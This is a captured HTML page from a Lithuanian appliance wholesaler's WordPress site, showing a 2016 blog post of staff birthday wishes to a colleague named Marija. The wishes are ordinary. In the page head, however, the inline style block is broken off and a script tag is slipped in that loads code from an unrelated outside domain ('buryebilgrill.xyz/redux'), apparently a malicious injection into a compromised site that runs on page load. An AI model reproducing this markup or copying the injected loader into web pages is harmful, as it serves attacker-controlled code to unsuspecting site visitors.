

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2016/05/30/marijos-gimtadienis/
body_size: 8572
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			Marijos gimtadienis :) - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/2016/05/30/marijos-gimtadienis/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marijos gimtadienis :) - Pretendentas" />
	<meta property="og:description" content="Šiltą ir gražią gegužės dieną visi sveikiname Mariją su gimtadieniu ir siunčiame nuoširdžiausius linkėjimus 🙂 Natali: „„Su gimtadieniu, mieloji! Būk ryžtinga, atkakli ir kryptinga, siekdama savo tikslų. Ieškok gyvenime dalykų, kurie tave įkveptų&#8230;kasdien patirk ką nors, kas padarytų dieną prasminga. Ir niekad nepamiršk, kad Laimė – ne dovana, o tavo asmeninis pasirinkimas. Myliu“ Andrius: „Linkiu ..." />
	<meta property="og:url" content="https://pretendentas.lt/2016/05/30/marijos-gimtadienis/" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="article:published_time" content="2016-05-30T04:40:11+00:00" />
	<meta property="og:image" content="https://pretendentas.lt/wp-content/uploads/2016/05/marijai.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Domas Arbaciauskas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Domas Arbaciauskas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minutė" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/#article","isPartOf":{"@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/"},"author":{"name":"Domas Arbaciauskas","@id":"https://pretendentas.lt/#/schema/person/45ccc8cbc4a0ec57ebf83de7820a9a3e"},"headline":"Marijos gimtadienis :)","datePublished":"2016-05-30T04:40:11+00:00","dateModified":"2016-05-30T04:40:11+00:00","mainEntityOfPage":{"@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/"},"wordCount":183,"publisher":{"@id":"https://pretendentas.lt/#organization"},"image":{"@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2016/05/marijai.jpg","articleSection":["Laisvalaikis"],"inLanguage":"lt-LT"},{"@type":"WebPage","@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/","url":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/","name":"Marijos gimtadienis :) - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/#primaryimage"},"image":{"@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2016/05/marijai.jpg","datePublished":"2016-05-30T04:40:11+00:00","dateModified":"2016-05-30T04:40:11+00:00","breadcrumb":{"@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/2016/05/30/marijos-gimtadienis/"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2016/05/marijai.jpg","contentUrl":"https://pretendentas.lt/wp-content/uploads/2016/05/marijai.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/2016/05/30/marijos-gimtadienis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Dienoraštis","item":"https://pretendentas.lt/?page_id=7882"},{"@type":"ListItem","position":3,"name":"Marijos gimtadienis :)"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]},{"@type":"Person","@id":"https://pretendentas.lt/#/schema/person/45ccc8cbc4a0ec57ebf83de7820a9a3e","name":"Domas Arbaciauskas","image":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e40863064f92c66616ec9f13673db8b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e40863064f92c66616ec9f13673db8b0?s=96&d=mm&r=g","caption":"Domas Arbaciauskas"},"url":"https://pretendentas.lt/author/domas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"9f4b3f647a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/posts/7359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=7359' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2016%2F05%2F30%2Fmarijos-gimtadienis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2016%2F05%2F30%2Fmarijos-gimtadienis%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2016/05/30/marijos-gimtadienis/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image" style="background-image:url('https://pretendentas.lt/wp-content/uploads/2016/05/marijai-1024x768.jpg')">
	<div class="text">
		<div>
			<h2><span>Marijos gimtadienis :)</span></h2>
		</div>
	</div>
</div>

<section class="content post">
	<div class="container">
		
					<p class="date">2016-05-30</p>
			<p>Šiltą ir gražią gegužės dieną visi sveikiname Mariją su gimtadieniu ir siunčiame nuoširdžiausius linkėjimus 🙂</p>
<p>Natali: „„Su gimtadieniu, mieloji! Būk ryžtinga, atkakli ir kryptinga, siekdama savo tikslų. Ieškok gyvenime dalykų, kurie tave įkveptų&#8230;kasdien patirk ką nors, kas padarytų dieną prasminga. Ir niekad nepamiršk, kad Laimė – ne dovana, o tavo asmeninis pasirinkimas. Myliu“</p>
<p>Andrius: „Linkiu žydėti kaip pavavasarį pienės, linkiu juoktis kaip čiurlenanti upė , linkiu mylėti kaip Saulė gėles , o Vėjas medžius &#8230;  🙂   !  Su gimtadieniu ! „</p>
<p>Simona: „Sveikinu su gimtadieniu ir linkiu įgyvendinti visus tikslus :)“</p>
<p>Inga N.: „Didžiausi sveikinimai, Marija, Tau :-*“</p>
<p>Kristina: „Gražios ir įsimintinos šventės!“</p>
<p>Laura: „Marija, Gražaus ir spalvingo gimtadienio, bei kas be ko skanaus torto!”</p>
<p>Audra: “Tegul kiekviena diena būna panaši į gimtadienį – pilna siurprizų, nuoširdžių šypsenų ir saldėsių :)”</p>
<p>Audrius: “Kovotojas pats nusprendžia savo nuotaiką. (Karlosas Kastaneda ) Linkiu visada būti geros nuotaikos!”</p>
<p>Dainius: “Marija, svekinu tave Marija su gimimo diena, linkiu daug laimės, džiaugsmo, norų išsipildymo. Gražios tau vasaros :)”</p>
<p>&nbsp;</p>
	</div>
</section>

<script>
$(document).ready(function() {
  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 8; //globaly define number of elements per page
  var syncedSecondary = true;

  sync1.owlCarousel({
    items : 1,
    slideSpeed : 2000,
    nav: true,
    autoplay: true,
	autoHeight : true,
    dots: true,
    loop: true,
    responsiveRefreshRate : 200,
	 navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>']
  }).on('changed.owl.carousel', syncPosition);

  sync2.on('initialized.owl.carousel', function () {
      sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
    items : slidesPerPage,
    dots: false,
    nav: false,
    smartSpeed: 200,
    slideSpeed : 500,
    responsiveRefreshRate : 100,
	 margin: 5,
	 stagePadding: 10
  }).on('changed.owl.carousel', syncPosition2);

  function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count-1;
    var current = Math.round(el.item.index - (el.item.count/2) - .5);

    if(current < 0) {
      current = count;
    }
    if(current > count) {
      current = 0;
    }

    //end block

    sync2.find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
      sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
      sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
  }

  function syncPosition2(el) {
    if(syncedSecondary) {
      var number = el.item.index;
      sync1.data('owl.carousel').to(number, 100, true);
    }
  }

  sync2.on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
  });
});
</script>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#c8a1a6aea788b8baadbcada6acada6bca9bbe6a4bc"><span class="__cf_email__" data-cfemail="5e373038311e2e2c3b2a3b303a3b302a3f2d70322a">[email&#160;protected]</span></a>
